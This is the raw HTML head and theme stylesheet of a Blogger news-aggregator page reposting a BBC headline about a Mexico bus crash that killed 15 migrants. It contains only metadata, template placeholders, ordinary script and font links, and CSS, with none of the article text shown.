

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2023/08/mexico-bus-crash-15-migrants-killed-as.html
body_size: 142125
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2023/08/mexico-bus-crash-15-migrants-killed-as.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/3656127526373803837/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/news/1024/branded_news/4805/production/_130873481_mexicoofficers.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2023/08/mexico-bus-crash-15-migrants-killed-as.html' property='og:url'/>
<meta content='Mexico bus crash: 15 migrants killed as bus collides with trailer' property='og:title'/>
<meta content=' Deadly road accidents involving vehicles overloaded with migrants are a regular occurrence in Mexico.     from Home - BBC News  Read The Re...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9gKROGycSP_v0iEz-w-6aqtuHlVw_nqkmqz8rlW9mVOkmZ8Sg6UuGYR7gwX0-aiYFqjh9DDBrkatpTmOnb6d6oasc6kAcXmQlBx9JdbF0TocVy805ykqYMofs4Z7PxuZWNpsMiy-bjpEFgcbdp_1NmNGyhrD_VRoCQLUXEbhS=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Mexico bus crash: 15 migrants killed as bus collides with trailer - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Mexico bus crash: 15 migrants killed as bus collides with trailer' property='og:title'/>
<meta content='https://www.schengentimes.com/2023/08/mexico-bus-crash-15-migrants-killed-as.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/4805/production/_130873481_mexicoofficers.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='Mexico bus crash: 15 migrants killed as bus collides with trailer' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/4805/production/_130873481_mexicoofficers.jpg' name='twitter:image'/>
<meta content='Mexico bus crash: 15 migrants killed as bus collides with trailer' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
